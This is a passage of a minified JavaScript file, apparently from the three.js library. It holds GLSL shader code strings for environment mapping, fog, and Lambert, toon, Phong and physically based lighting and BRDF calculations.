{\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 reflectVec = reflect( - viewDir, normal );\n\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );\n\t\t\treturn envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\t#ifdef USE_ANISOTROPY\n\t\tvec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {\n\t\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\t\tvec3 bentNormal = cross( bitangent, viewDir );\n\t\t\t\tbentNormal = normalize( cross( bentNormal, bitangent ) );\n\t\t\t\tbentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );\n\t\t\t\treturn getIBLRadiance( viewDir, bentNormal, roughness );\n\t\t\t#else\n\t\t\t\treturn vec3( 0.0 );\n\t\t\t#endif\n\t\t}\n\t#endif\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tvFogDepth = - mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, vFogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float vFogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn vec3( texture2D( gradientMap, coord ).r );\n\t#else\n\t\tvec2 fw = fwidth( coord ) * 0.5;\n\t\treturn mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );\n\t#endif\n}",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_fragment:"LambertMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularStrength = specularStrength;",lights_lambert_pars_fragment:"varying vec3 vViewPosition;\nstruct LambertMaterial {\n\tvec3 diffuseColor;\n\tfloat specularStrength;\n};\nvoid RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Lambert\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Lambert",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\n#if defined( USE_LIGHT_PROBES )\n\tuniform vec3 lightProbe[ 9 ];\n#endif\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\treturn irradiance;\n}\nfloat getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif ( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n}\nfloat getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {\n\treturn smoothstep( coneCosine, penumbraCosine, angleCosine );\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {\n\t\tlight.color = directionalLight.color;\n\t\tlight.direction = directionalLight.direction;\n\t\tlight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = pointLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tlight.color = pointLight.color;\n\t\tlight.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = spotLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat angleCos = dot( light.direction, spotLight.direction );\n\t\tfloat spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\tif ( spotAttenuation > 0.0 ) {\n\t\t\tfloat lightDistance = length( lVector );\n\t\t\tlight.color = spotLight.color * spotAttenuation;\n\t\t\tlight.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t\t} else {\n\t\t\tlight.color = vec3( 0.0 );\n\t\t\tlight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {\n\t\tfloat dotNL = dot( normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;\nmaterial.roughness = min( material.roughness, 1.0 );\n#ifdef IOR\n\tmaterial.ior = ior;\n\t#ifdef USE_SPECULAR\n\t\tfloat specularIntensityFactor = specularIntensity;\n\t\tvec3 specularColorFactor = specularColor;\n\t\t#ifdef USE_SPECULAR_COLORMAP\n\t\t\tspecularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;\n\t\t#endif\n\t\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\t\tspecularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;\n\t\t#endif\n\t\tmaterial.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );\n\t#else\n\t\tfloat specularIntensityFactor = 1.0;\n\t\tvec3 specularColorFactor = vec3( 1.0 );\n\t\tmaterial.specularF90 = 1.0;\n\t#endif\n\tmaterial.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n\tmaterial.specularF90 = 1.0;\n#endif\n#ifdef USE_CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\tmaterial.clearcoatF0 = vec3( 0.04 );\n\tmaterial.clearcoatF90 = 1.0;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_DISPERSION\n\tmaterial.dispersion = dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tmaterial.iridescence = iridescence;\n\tmaterial.iridescenceIOR = iridescenceIOR;\n\t#ifdef USE_IRIDESCENCEMAP\n\t\tmaterial.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;\n\t#endif\n\t#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\t\tmaterial.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;\n\t#else\n\t\tmaterial.iridescenceThickness = iridescenceThicknessMaximum;\n\t#endif\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheenColor;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tmaterial.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;\n\t#endif\n\tmaterial.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tmaterial.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\t#ifdef USE_ANISOTROPYMAP\n\t\tmat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );\n\t\tvec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;\n\t\tvec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;\n\t#else\n\t\tvec2 anisotropyV = anisotropyVector;\n\t#endif\n\tmaterial.anisotropy = length( anisotropyV );\n\tif( material.anisotropy == 0.0 ) {\n\t\tanisotropyV = vec2( 1.0, 0.0 );\n\t} else {\n\t\tanisotropyV /= material.anisotropy;\n\t\tmaterial.anisotropy = saturate( material.anisotropy );\n\t}\n\tmaterial.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );\n\tmaterial.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;\n\tmaterial.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat roughness;\n\tvec3 specularColor;\n\tfloat specularF90;\n\tfloat dispersion;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat clearcoat;\n\t\tfloat clearcoatRoughness;\n\t\tvec3 clearcoatF0;\n\t\tfloat clearcoatF90;\n\t#endif\n\t#ifdef USE_IRIDESCENCE\n\t\tfloat iridescence;\n\t\tfloat iridescenceIOR;\n\t\tfloat iridescenceThickness;\n\t\tvec3 iridescenceFresnel;\n\t\tvec3 iridescenceF0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tvec3 sheenColor;\n\t\tfloat sheenRoughness;\n\t#endif\n\t#ifdef IOR\n\t\tfloat ior;\n\t#endif\n\t#ifdef USE_TRANSMISSION\n\t\tfloat transmission;\n\t\tfloat transmissionAlpha;\n\t\tfloat thickness;\n\t\tfloat attenuationDistance;\n\t\tvec3 attenuationColor;\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat anisotropy;\n\t\tfloat alphaT;\n\t\tvec3 anisotropyT;\n\t\tvec3 anisotropyB;\n\t#endif\n};\nvec3 clearcoatSpecularDirect = vec3( 0.0 );\nvec3 clearcoatSpecularIndirect = vec3( 0.0 );\nvec3 sheenSpecularDirect = vec3( 0.0 );\nvec3 sheenSpecularIndirect = vec3(0.0 );\nvec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {\n    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );\n    float x2 = x * x;\n    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );\n    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );\n}\nfloat V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\n#ifdef USE_ANISOTROPY\n\tfloat V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {\n\t\tfloat gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );\n\t\tfloat gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );\n\t\tfloat v = 0.5 / ( gv + gl );\n\t\treturn saturate(v);\n\t}\n\tfloat D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {\n\t\tfloat a2 = alphaT * alphaB;\n\t\thighp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );\n\t\thighp float v2 = dot( v, v );\n\t\tfloat w2 = a2 / v2;\n\t\treturn RECIPROCAL_PI * a2 * pow2 ( w2 );\n\t}\n#endif\n#ifdef USE_CLEARCOAT\n\tvec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {\n\t\tvec3 f0 = material.clearcoatF0;\n\t\tfloat f90 = material.clearcoatF90;\n\t\tfloat roughness = material.clearcoatRoughness;\n\t\tfloat alpha = pow2( roughness );\n\t\tvec3 halfDir = normalize( lightDir + viewDir );\n\t\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\t\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\t\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\t\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\t\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t\treturn F * ( V * D );\n\t}\n#endif\nvec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {\n\tvec3 f0 = material.specularColor;\n\tfloat f90 = material.specularF90;\n\tfloat roughness = material.roughness;\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t#ifdef USE_IRIDESCENCE\n\t\tF = mix( F, material.iridescenceFresnel, material.iridescence );\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat dotTL = dot( material.anisotropyT, lightDir );\n\t\tfloat dotTV = dot( material.anisotropyT, viewDir );\n\t\tfloat dotTH = dot( material.anisotropyT, halfDir );\n\t\tfloat dotBL = dot( material.anisotropyB, lightDir );\n\t\tfloat dotBV = dot( material.anisotropyB, viewDir );\n\t\tfloat dotBH = dot( material.anisotropyB, halfDir );\n\t\tfloat V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );\n\t\tfloat D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );\n\t#else\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t#endif\n\treturn F * ( V * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie( float roughness, float dotNH ) {\n\tfloat alpha = pow2( roughness );\n\tfloat invAlpha = 1.0 / alpha;\n\tfloat cos2h = dotNH * dotNH;\n\tfloat sin2h = max( 1.0 - cos2h, 0.0078125 );\n\treturn ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );\n}\nfloat V_Neubelt( float dotNV, float dotNL ) {\n\treturn saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );\n}\nvec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat D = D_Charlie( sheenRoughness, dotNH );\n\tfloat V = V_Neubelt( dotNV, dotNL );\n\treturn sheenColor * ( D * V );\n}\n#endif\nfloat IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat r2 = roughness * roughness;\n\tfloat a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;\n\tfloat b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;\n\tfloat DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );\n\treturn saturate( DG * RECIPROCAL_PI );\n}\nvec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;\n\treturn fab;\n}\nvec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\treturn specularColor * fab.x + specularF90 * fab.y;\n}\n#ifdef USE_IRIDESCENCE\nvoid computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#else\nvoid computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#endif\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\t#ifdef USE_IRIDESCENCE\n\t\tvec3 Fr = mix( specularColor, iridescenceF0, iridescence );\n\t#else\n\t\tvec3 Fr = specularColor;\n\t#endif\n\tvec3 FssEss = Fr * fab.x + specularF90 * fab.y;\n\tfloat Ess = fab.x + fab.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = Fr + ( 1.0 - Fr ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 